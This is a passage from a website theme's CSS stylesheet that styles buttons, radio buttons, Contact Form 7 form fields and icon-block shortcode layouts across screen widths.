input[type="button"].color-hover-white:hover,
input[type="submit"].color-hover-white:hover,
.btn.color-hover-white:hover {
  color: #191716;
  color: var(--black);
  background-color: #fff;
  background-color: var(--white);
  border-color: #fff;
  border-color: var(--white);
}
.button.color-hover-gray span,
input[type="button"].color-hover-gray span,
input[type="submit"].color-hover-gray span,
.btn.color-hover-gray span {
  background-color: #F1EEE7;
  background-color: var(--gray);
}
.button.color-hover-gray:hover,
input[type="button"].color-hover-gray:hover,
input[type="submit"].color-hover-gray:hover,
.btn.color-hover-gray:hover {
  color: #191716;
  color: var(--black);
  background-color: #F1EEE7;
  background-color: var(--gray);
  border-color: #F1EEE7;
  border-color: var(--gray);
}
@media (min-width: 1200px) {
  .button.align-right,
  input[type="button"].align-right,
  input[type="submit"].align-right,
  .btn.align-right {
    float: right;
  }
}
.button.align-center,
input[type="button"].align-center,
input[type="submit"].align-center,
.btn.align-center {
  margin: 0 auto;
}
@media (max-width: 768px) {
  .button.align-center-ms,
  input[type="button"].align-center-ms,
  input[type="submit"].align-center-ms,
  .btn.align-center-ms {
    margin: 0 auto;
  }
}
.button > i,
input[type="button"] > i,
input[type="submit"] > i,
.btn > i {
  margin-left: 12px;
  margin-right: -6px;
  font-size: 18px;
}
.button.btn-lg,
input[type="button"].btn-lg,
input[type="submit"].btn-lg,
.btn.btn-lg,
.woocommerce .wc-proceed-to-checkout .button.alt {
  padding: 24px 82px 26px 65px;
  line-height: 1.4em;
  min-width: 200px;
  font-size: 16px;
}
.button.btn-lg:before,
input[type="button"].btn-lg:before,
input[type="submit"].btn-lg:before,
.btn.btn-lg:before {
  top: 20px;
  right: 46px;
  font-size: 34px;
  width: 34px;
  height: 34px;
  line-height: 34px;
}
.button.btn-xs,
input[type="button"].btn-xs,
input[type="submit"].btn-xs,
.btn.btn-xs {
  font-size: 14px;
  padding: 10px 42px 10px 30px;
  line-height: 1.6em;
  min-width: 125px;
}
.button.btn-xs:before,
input[type="button"].btn-xs:before,
input[type="submit"].btn-xs:before,
.btn.btn-xs:before {
  font-size: 20px;
  width: 20px;
  top: 8px;
  right: 22px;
  padding-bottom: 3px;
}
.button.btn-xs:after,
input[type="button"].btn-xs:after,
input[type="submit"].btn-xs:after,
.btn.btn-xs:after {
  margin-left: 10px;
}
.button.btn-xxs,
input[type="button"].btn-xxs,
input[type="submit"].btn-xxs,
.btn.btn-xxs {
  font-size: 12px;
  padding: 9px 30px;
  line-height: 1.6em;
  min-width: 125px;
}
.button.btn-full-width,
input[type="button"].btn-full-width,
input[type="submit"].btn-full-width,
.btn.btn-full-width {
  width: 100%;
  display: block;
}
.button.transform-uppercase,
input[type="button"].transform-uppercase,
input[type="submit"].transform-uppercase,
.btn.transform-uppercase {
  text-transform: uppercase;
}
.button.transform-lowercase,
input[type="button"].transform-lowercase,
input[type="submit"].transform-lowercase,
.btn.transform-lowercase {
  text-transform: lowercase;
}
input[type="button"],
input[type="submit"] {
  font-size: 16px;
  padding: 24px 38px;
  min-width: 200px;
  -webkit-transition: all 0.3s ease !important;
  -moz-transition: all 0.3s ease !important;
  -o-transition: all 0.3s ease !important;
  transition: all 0.3s ease !important;
}
input[type="button"]:hover,
input[type="submit"]:hover {
  color: #fff;
  color: var(--white);
  background-color: #191716;
  background-color: var(--black);
  -webkit-transition-delay: 0s, 0s, 0s !important;
  -moz-transition-delay: 0s, 0s, 0s !important;
  -o-transition-delay: 0s, 0s, 0s !important;
  transition-delay: 0s, 0s, 0s !important;
}
@media (min-width: 1200px) {
  .col-align-center .btn-wrap.btn-wrap-inline {
    margin-left: 36px;
  }
  .col-align-center .btn-wrap.btn-wrap-inline + .btn-wrap-inline {
    margin-left: 0;
  }
}
.btn-wrap.btn-wrap-inline {
  display: inline-block;
  margin-bottom: 5px;
}
@media (min-width: 992px) {
  .btn-wrap.btn-wrap-inline {
    margin-right: 18px;
    margin-left: 18px;
  }
}
@media (max-width: 991px) {
  .btn-wrap.btn-wrap-inline {
    margin-left: 18px;
    margin-right: 18px;
  }
}
@media (max-width: 479px) {
  .btn-wrap.btn-wrap-inline {
    margin-left: 0;
    margin-right: 0;
  }
}
.btn-wrap.align-center {
  text-align: center;
}
.btn-wrap.align-center.btn-wrap-inline {
  margin: 0 20px 15px 0;
}
@media (max-width: 768px) {
  .btn-wrap.align-center.btn-wrap-inline {
    margin-left: 15px;
  }
}
.btn-wrap + .btn-wrap {
  margin-top: 20px;
}
.btn + .btn {
  margin-left: 10px;
}
label.css-radio {
  margin: 0 0 16px 0px !important;
  display: block;
  position: relative;
  min-height: 22px;
  line-height: 17px;
  padding: 4px 0;
  margin: 0 0 10px 0;
  overflow: hidden;
  cursor: pointer;
}
label.css-radio:hover {
  opacity: 0.8;
}
label.css-radio input {
  position: absolute;
  left: -20px;
}
label.css-radio > span {
  font-size: 10pt;
  font-weight: bold;
  padding: 6px 0 0 30px;
  display: inline-block;
}
label.css-radio > span:before {
  width: 22px;
  height: 22px;
  bottom: 0px;
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  background-color: #fff;
  background-color: var(--white);
  left: 2px;
  display: block;
  content: "";
  position: absolute;
  background: #f5f5f5;
}
label.css-radio input:checked + span:after {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  background-color: #191716;
  background-color: var(--black);
  width: 12px;
  height: 12px;
  display: block;
  content: "";
  top: 8px;
  left: 7px;
  position: absolute;
  z-index: 100;
}
label.css-radio.no-label {
  display: inline-block;
  width: 22px;
  margin: 0 4px 0 0;
}
.form-with-labels,
.forms {
  margin: 0 -3px;
}
.form-with-labels > div,
.forms > div {
  padding-left: 3px;
  padding-right: 3px;
  position: relative;
}
.form-input-group form p {
  margin: 0 auto;
  width: 100%;
  margin-bottom: 0;
}
@media (min-width: 480px) {
  .form-input-group form p {
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -moz-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
  }
  .form-input-group form p .wpcf7-form-control-wrap {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    display: block;
    position: relative;
    margin-bottom: 0;
    margin-top: 0;
  }
  .form-input-group form p span + span {
    display: flex;
    margin-left: -1px;
  }
  .form-input-group form p .btn {
    min-width: 240px;
    margin: 0 0 0 -70px !important;
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius-bottomleft: 0;
    -moz-background-clip: padding;
    border-bottom-left-radius: 0;
    line-height: 1.5em;
  }
}
.form-input-group form p input {
  margin-bottom: 0 !important;
  height: 100%;
  border: 0 none !important;
}
@media (max-width: 479px) {
  .form-input-group form p input {
    margin-bottom: 16px !important;
  }
}
.form-input-group form p span.wpcf7-not-valid-tip {
  position: absolute;
  font-size: 14px;
}
div.wpcf7-response-output {
  max-width: 600px;
  margin: 0 auto;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  font-size: 14px;
  padding: 6px 8px;
}
div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
  background-color: #9C2330;
  background-color: var(--main);
  border-color: transparent;
}
.wpcf7-form-control-wrap {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-top: 4px;
}
.wpcf7-form-control-wrap:not(.margin-none) {
  margin-bottom: 4px;
}
.wpcf7-form-control-wrap > .select-wrap {
  margin-bottom: 0;
}
.wpcf7-form-control-wrap + span.fa {
  color: rgba(0, 0, 0, 0.15);
  position: absolute;
  top: 23px;
  right: 35px;
  font-size: 18px;
}
.wpcf7-radio,
.wpcf7-checkbox {
  overflow: hidden;
  display: block;
  position: relative;
  cursor: pointer;
}
.wpcf7-radio .wpcf7-list-item,
.wpcf7-checkbox .wpcf7-list-item {
  margin-bottom: 8px;
}
.wpcf7-radio input,
.wpcf7-checkbox input {
  position: absolute;
  left: -50px;
}
.wpcf7-radio label,
.wpcf7-checkbox label {
  font-weight: normal;
  margin-bottom: 0;
  font-size: 14px !important;
}
.wpcf7-radio input + span,
.wpcf7-checkbox input + span {
  vertical-align: bottom;
  display: inline-block;
  cursor: pointer;
  position: relative;
}
.wpcf7-radio input + span:before,
.wpcf7-checkbox input + span:before {
  background: url("[data-uri]") no-repeat 50% 50%;
  width: 20px;
  height: 20px;
  text-align: center;
  font-size: 14px;
  margin-bottom: 2px;
  margin-right: 10px;
  padding: 0px 0 0 1px;
  vertical-align: middle;
  content: " ";
  display: inline-block;
}
.wpcf7-radio input:checked + span:before,
.wpcf7-checkbox input:checked + span:before {
  background-image: url("[data-uri]");
}
.wpcf7-radio.wpcf7-radio input + span:before,
.wpcf7-checkbox.wpcf7-radio input + span:before {
  background: url("[data-uri]") no-repeat 50% 50%;
}
.wpcf7-radio.wpcf7-radio input:checked + span:before,
.wpcf7-checkbox.wpcf7-radio input:checked + span:before {
  background-image: url("[data-uri]");
}
.wpcf7-radio .wpcf7-list-item {
  display: block;
  margin-bottom: 16px;
}
.wpcf7-submit {
  margin: 0 auto !important;
}
.ltx-form-date {
  display: block;
  position: relative;
}
.ltx-form-date:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f073";
  position: absolute;
  right: 20px;
  margin-top: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
  color: #9C2330;
  color: var(--main);
}
/*
	16. Shortcodes
*/
.body-black .ltx-block-icon .header {
  color: #fff;
  color: var(--white);
}
.ltx-block-icon {
  list-style: none;
  padding: 0;
  margin-top: -30px;
}
@media (max-width: 768px) {
  .ltx-block-icon.row {
    display: block !important;
  }
  .ltx-block-icon .col-xs-6 {
    width: 49% !important;
  }
}
.ltx-block-icon:after {
  content: "";
  display: block;
  clear: both;
}
.ltx-block-icon .descr {
  font-size: 14px;
}
.ltx-block-icon .in {
  display: block;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  margin-top: 30px;
}
.ltx-block-icon.ltx-icon-params {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  background-color: #F1EEE7;
  background-color: var(--gray);
  padding: 18px 10px 0;
  margin: 25px 15px 0;
}
.ltx-block-icon.ltx-icon-params li {
  margin: 0 15px 18px;
}
.ltx-block-icon.ltx-icon-params .descr {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  color: #191716;
  color: var(--black);
  font-size: 16px;
}
.ltx-block-icon.ltx-icon-params .header {
  margin: 0 0 4px;
  font-size: 16px;
  color: #9C2330;
  color: var(--main);
}
.ltx-block-icon.ltx-icon-params .header span {
  font-size: 16px !important;
  color: #BDA881 !important;
  color: var(--second) !important;
}
@media (max-width: 768px) {
  .ltx-block-icon.layout-col1 {
    margin-left: 15px;
  }
  .ltx-block-icon.layout-col1 li {
    text-align: center !important;
  }
}
.ltx-block-icon.layout-col1 li:not(:last-child) {
  margin-bottom: 70px;
}
@media (max-width: 1199px) {
  .ltx-block-icon.layout-col1 li:not(:last-child) {
    margin-bottom: 35px;
  }
}
.ltx-block-icon.layout-col1 li .ltx-icon {
  display: inline-block;
  text-align: center;
}
@media (max-width: 768px) {
  .ltx-block-icon.layout-col1 li .ltx-icon {
    display: block;
  }
}
@media (max-width: 768px) {
  .ltx-block-icon.layout-col1 li .block-right {
    padding: 0 !important;
    display: block;
  }
}
.ltx-block-icon.layout-col1 li .header {
  padding-top: 6px;
}
.ltx-block-icon.layout-col1 li h4 {
  margin-bottom: 6px;
}
.ltx-block-icon.layout-cols4 {
  margin-left: -40px !important;
  margin-top: 20px;
}
@media (max-width: 768px) {
  .ltx-block-icon.layout-cols4 {
    margin-left: 0 !important;
  }
}
.ltx-block-icon.layout-cols4 li {
  float: none;
  display: inline-block;
  text-align: left;
  vertical-align: top;
  position: relative;
}
.ltx-block-icon.layout-cols4 li:last-child:after {
  display: none;
}
.ltx-block-icon.layout-cols4 .block-right {
  padding-top: 32px !important;
  padding-left: 18px !important;
}
@media (max-width: 768px) {
  .ltx-block-icon.layout-cols4 .block-right {
    text-align: left;
  }
}
.ltx-block-icon.layout-cols4 .block-right .header {
  color: #191716 !important;
  color: var(--black) !important;
  margin-bottom: 0 !important;
}
.ltx-block-icon.layout-cols4 .block-right .descr {
  margin-left: 0 !important;
  color: #191716 !important;
  color: var(--black) !important;
}
.ltx-block-icon.layout-col2 {
  margin: -24px 0 0 0 !important;
}
.ltx-block-icon.layout-col2 li {
  width: 50%;
  margin: 24px 0 0 0;
  display: inline-block;
  vertical-align: middle;
}
@media (max-width: 768px) {
  .ltx-block-icon.layout-col2 li {
    width: 100%;
  }
}
.ltx-block-icon.layout-col2 li .block-right {
  padding: 18px 0 0 6px !important;
}
.ltx-block-icon.layout-col2 li .block-right .header {
  font-size: 14px;
}
.ltx-block-icon.layout-cols3 .in {
  padding: 0px 20px 0px;
}
.ltx-block-icon.layout-cols3 li.ltx-icon-image {
  display: inline-block;
  vertical-align: top;
  padding: 0 0;
  margin-bottom: 30px;
  border-bottom: 0 !important;
}
.ltx-block-icon.layout-cols3 li.ltx-icon-image .fa {
  margin-left: 0px;
}
@media (max-width: 991px) {
  .ltx-block-icon.layout-cols3 li.ltx-icon-image {
    text-align: center;
  }
}
.ltx-block-icon.layout-cols3 li.ltx-icon-image .ltx-icon {
  margin-bottom: 0;
  position: absolute;
}
.ltx-block-icon.layout-cols3 li.ltx-icon-image .header {
  margin-top: 0;
  margin-bottom: 0px;
}
.ltx-block-icon.layout-cols3 li.ltx-icon-image .block-right {
  padding: 3px 0 0 75px !important;
}
@media (max-width: 991px) {
  .ltx-block-icon.layout-cols3 li.ltx-icon-image .block-right {
    text-align: center;
  }
}
.ltx-block-icon.layout-inline {
  display: block;
}
.ltx-block-icon.layout-inline.ltx-icon-top {
  margin-left: 0;
}
@media (max-width: 768px) {
  .ltx-block-icon.layout-inline {
    text-align: center !important;
  }
}
.ltx-block-icon.layout-inline .header span {
  color: #9C2330;
  color: var(--main);
  font-size: 14px;
}
.ltx-block-icon.layout-inline li {
  display: inline-block;
  vertical-align: top;
  margin-left: 15px;
}
.ltx-block-icon.layout-inline li span.ltx-icon-image {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0;
  margin: 0 0 10px;
  width: auto;
  height: auto;
  text-align: center;
  position: relative;
}
.ltx-block-icon.layout-inline li span.ltx-icon-image:after {
  position: absolute;
  right: -50px;
  width: 40px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 1px;
  border-bottom: 2px dotted rgba(0, 0, 0, 0.1);
  content: "";
}
@media (max-width: 479px) {
  .ltx-block-icon.layout-inline li span.ltx-icon-image:after {
    display: none;
  }
}
.ltx-block-icon.layout-inline li span.ltx-icon-image img {
  display: block;
  margin: 0 auto;
}
.ltx-block-icon.layout-inline li:last-child span.ltx-icon-image:after {
  display: none;
}
.ltx-block-icon.ltx-icon-ht-left,
.ltx-block-icon.ltx-icon-ht-right {
  margin-top: -35px;
  margin-left: 0px;
}
@media (max-width: 768px) {
  .ltx-block-icon.ltx-icon-ht-left,
  .ltx-block-icon.ltx-icon-ht-right {
    margin-top: -50px;
  }
}
.ltx-block-icon.ltx-icon-ht-left.layout-cols1,
.ltx-block-icon.ltx-icon-ht-right.layout-cols1 {
  margin-top: 0px;
}
.ltx-block-icon.ltx-icon-ht-left.layout-cols1 li,
.ltx-block-icon.ltx-icon-ht-right.layout-cols1 li {
  margin-top: 0px;
  padding-bottom: 85px;
  height: 80px;
}
.ltx-block-icon.ltx-icon-ht-left.layout-cols1 li:not(:last-child),
.ltx-block-icon.ltx-icon-ht-right.layout-cols1 li:not(:last-child) {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
@media (max-width: 479px) {
  .ltx-block-icon.ltx-icon-ht-left.layout-cols1 li,
  .ltx-block-icon.ltx-icon-ht-right.layout-cols1 li {
    padding-bottom: 90px;
  }
}
@media (max-width: 991px) {
  .ltx-block-icon.ltx-icon-ht-left li,
  .ltx-block-icon.ltx-icon-ht-right li {
    margin-left: 0 !important;
    padding-left: 0px !important;
  }
}
@media (max-width: 768px) {
  .ltx-block-icon.ltx-icon-ht-left,
  .ltx-block-icon.ltx-icon-ht-right {
    margin-left: 0 !important;
  }
}
.ltx-block-icon.ltx-icon-ht-left li:last-child .in:after,
.ltx-block-icon.ltx-icon-ht-right li:last-child .in:after {
  display: none;
  margin-bottom: 0;
}
.ltx-block-icon.ltx-icon-ht-left li:last-child,
.ltx-block-icon.ltx-icon-ht-right li:last-child {
  margin-bottom: 0;
}
.ltx-block-icon.ltx-icon-ht-left .in,
.ltx-block-icon.ltx-icon-ht-right .in {
  vertical-align: top;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.ltx-block-icon.ltx-icon-ht-left li,
.ltx-block-icon.ltx-icon-ht-right li {
  position: relative;
  margin-top: 65px;
  padding-left: 0px !important;
}
@media (max-width: 768px) {
  .ltx-block-icon.ltx-icon-ht-left li,
  .ltx-block-icon.ltx-icon-ht-right li {
    margin-top: 50px;
  }
}
.ltx-block-icon.ltx-icon-ht-left .block-right,
.ltx-block-icon.ltx-icon-ht-right .block-right {
  vertical-align: top;
  display: inline-block;
}
.ltx-block-icon.ltx-icon-ht-left .header,
.ltx-block-icon.ltx-icon-ht-right .header {
  margin-bottom: 0px;
}
.ltx-block-icon.ltx-icon-ht-left .descr,
.ltx-block-icon.ltx-icon-ht-right .descr {
  margin-top: 8px;
}
.ltx-block-icon.ltx-icon-ht-left .descr span,
.ltx-block-icon.ltx-icon-ht-right .descr span {
  display: block;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  color: #9C2330;
  color: var(--main);
  margin: 16px 0;
}
.ltx-block-icon.ltx-icon-ht-left .ltx-icon,
.ltx-block-icon.ltx-icon-ht-right .ltx-icon {
  font-size: 64px;
  position: absolute;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-block-icon.ltx-icon-ht-left .ltx-icon,
  .ltx-block-icon.ltx-icon-ht-right .ltx-icon {
    font-size: 48px;
  }
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right .block-right,
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right .block-right {
  padding: 0 10px 0 100px;
  margin-top: 0px;
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right .ltx-icon,
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right .ltx-icon {
  left: 25px;
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons,
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons {
  margin: 0 0 0 15px;
  -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.075);
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.075);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li,
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li {
  margin: 0;
}
@media (max-width: 991px) {
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li {
    display: block;
    width: 100%;
  }
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li .in,
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li .in {
  margin: 0;
  padding: 60px 60px 65px;
  position: relative;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li .in,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li .in {
    padding: 40px 20px 35px 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li .in,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li .in {
    padding: 40px 10px 35px 30px;
  }
}
@media (max-width: 991px) {
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li .in,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li .in {
    padding: 40px 30px 60px 65px;
  }
}
@media (max-width: 479px) {
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li .in,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li .in {
    padding: 40px 10px 40px 35px;
  }
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li:nth-child(1),
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li:nth-child(1) {
  background-color: #fff;
  background-color: var(--white);
  -webkit-border-top-left-radius: 0px;
  -moz-border-radius-topleft: 0px;
  border-top-left-radius: 0px;
  -webkit-border-bottom-left-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius-bottomleft: 0px;
  -moz-background-clip: padding;
  border-bottom-left-radius: 0px;
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li:nth-child(1) .ltx-icon:before,
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li:nth-child(1) .ltx-icon:before {
  color: #9C2330;
  color: var(--main);
}
@media (max-width: 991px) {
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li:nth-child(1),
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li:nth-child(1) {
    -webkit-border-top-left-radius: 0px;
    -moz-border-radius-topleft: 0px;
    border-top-left-radius: 0px;
    -webkit-border-top-right-radius: 0px;
    -webkit-background-clip: padding-box;
    -moz-border-radius-topright: 0px;
    -moz-background-clip: padding;
    border-top-right-radius: 0px;
  }
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li:nth-child(2),
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li:nth-child(2) {
  background-color: #9C2330;
  background-color: var(--main);
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li:nth-child(2) .header,
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li:nth-child(2) .header {
  color: #fff;
  color: var(--white);
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li:nth-child(2) .ltx-icon:before,
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li:nth-child(2) .ltx-icon:before {
  color: #fff;
  color: var(--white);
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li:nth-child(3),
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li:nth-child(3) {
  background-color: #191716;
  background-color: var(--black);
  color: #fff;
  color: var(--white);
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li:nth-child(3) .header,
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li:nth-child(3) .header {
  color: #fff;
  color: var(--white);
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li:nth-child(3) .ltx-icon:before,
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li:nth-child(3) .ltx-icon:before {
  color: #9C2330;
  color: var(--main);
}
@media (min-width: 992px) {
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li:nth-child(3),
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li:nth-child(3) {
    -webkit-border-top-right-radius: 0px;
    -moz-border-radius-topright: 0px;
    border-top-right-radius: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -webkit-background-clip: padding-box;
    -moz-border-radius-bottomright: 0px;
    -moz-background-clip: padding;
    border-bottom-right-radius: 0px;
  }
}
@media (max-width: 991px) {
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons li:nth-child(3),
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons li:nth-child(3) {
    -webkit-border-bottom-left-radius: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-bottom-left-radius: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -webkit-background-clip: padding-box;
    -moz-border-radius-bottomright: 0px;
    -moz-background-clip: padding;
    border-bottom-right-radius: 0px;
  }
}
.ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons .ltx-icon,
.ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons .ltx-icon {
  left: 50px;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons .ltx-icon,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons .ltx-icon {
    left: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons .ltx-icon,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons .ltx-icon {
    font-size: 64px;
    left: 40px;
  }
}
@media (max-width: 479px) {
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-right.ltx-colored-icons .ltx-icon,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-right.ltx-colored-icons .ltx-icon {
    left: 30px;
    font-size: 70px;
  }
}
@media (min-width: 992px) {
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-left .in:before,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-left .in:before {
    left: auto;
    right: 0px;
  }
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-left .ltx-icon,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-left .ltx-icon {
    right: 8px;
    left: auto;
  }
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-left .block-right,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-left .block-right {
    padding-left: 0;
    padding-right: 110px;
    text-align: right;
  }
}
@media (max-width: 991px) {
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-left .in,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-left .in {
    text-align: left;
  }
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-left .ltx-icon,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-left .ltx-icon {
    right: auto;
    left: 0px;
  }
  .ltx-block-icon.ltx-icon-ht-left.ltx-icon-ht-left .block-right,
  .ltx-block-icon.ltx-icon-ht-right.ltx-icon-ht-left .block-right {
    text-align: left !important;
    position: relative;
    padding-left: 100px !important;
  }
}
.ltx-block-icon.ltx-icon-h-right {
  display: inline-block;
  margin: -30px 0 0 -80px;
}
.ltx-block-icon.ltx-icon-h-right .ltx-icon {
  font-size: 40px;
}
.ltx-block-icon.ltx-icon-h-right li {
  margin: 20px 0 0 80px;
}
.ltx-block-icon.ltx-icon-h-right li > a,
.ltx-block-icon.ltx-icon-h-right li > div {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.ltx-block-icon.ltx-icon-h-right li .block-right {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.ltx-block-icon.ltx-icon-h-right.align-left li > a,
